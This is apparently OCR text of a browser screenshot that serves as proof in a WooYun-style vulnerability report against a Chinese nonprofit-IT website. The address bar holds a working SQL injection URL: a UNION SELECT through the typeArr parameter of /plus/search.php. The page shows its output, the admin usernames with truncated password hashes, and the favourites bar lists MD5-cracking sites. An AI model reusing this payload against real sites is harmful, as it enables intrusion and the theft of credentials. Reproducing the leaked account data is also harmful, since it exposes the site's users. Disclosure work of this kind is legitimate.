 你搜索 as 的结果 如下-鹰眼益云-通过互联网推动公益发展与社会创新 - Windows Internet Explorer
网站名片 http://www.neteasy.cn//plus/search.php?keyword=as&typeArr[111%3D@`\'``)+UnIon+seleCt+1,2,3,4,5,6,7,8,9,10,userid,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,p IDF实验室
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 火眼 必应 Bing 百度一下，你就知道 Google 360搜索 SEO综合查询 - ... 站长工具 - 站长... 工具站qingran.me http--tools88 MD5在线查询破解... md5在线查询破解... WooYun.org 自由..
WooYun.org | 提... 鹰眼益云某分站... 百度搜索_益云鹰眼 你搜索 as 的... site:neteasy.cn... md5在线查询破解... 页面(P) 安全(S
志愿者招募 鹰眼社区 回到旧版 加入收藏 设为首页
第一课(林宥嘉 李炜 豆豆)--群星
鹰眼.益云
首页 益云APP 鹰眼动态 益云WiKi 产品及服务 客户与伙伴 诚聘英才 关于我们
益云
neteasy.cn
YIYUN.COM
推动公益领域
信息化发展
益云活动管理已经发布Bata1.0版，公测啦
Enter
推动公益信息化发展
益云BETA1.0发布
甘肃岷县洪雹灾害数据地图
益云支持上线
网站建设 网站优化
为公益组织提供信息化解决方案
网站=？推广？=？百度优化？
选择网络营销，选择鹰眼！
NEW
云主机 VPS 主机租用
云主机,助您站群路畅通无阻
当前位置: 搜索结果 as
admin
60cc3218ba882027d9e1...
分类 : 34 点击 : 9 日期 : 1970-01-01
/plus/view.php?aid=1
yiyun
4db55da23e4363166d3c...
分类 : 34 点击 : 9 日期 : 1970-01-01
/plus/view.php?aid=1
共0页/0条记录
www.wooyun.org